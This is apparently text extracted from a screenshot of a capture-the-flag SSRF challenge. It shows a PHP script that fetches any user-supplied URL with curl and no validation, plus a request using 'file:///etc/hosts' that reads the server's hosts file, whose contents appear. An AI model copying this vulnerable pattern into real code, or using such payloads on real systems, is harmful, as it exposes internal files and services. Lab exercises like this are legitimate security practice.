 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> 127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.73.23.21 f71f9c4fdadc
元素 控制台 源代码 网络 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://124.220.9.19:8091/?url=file:///etc/hosts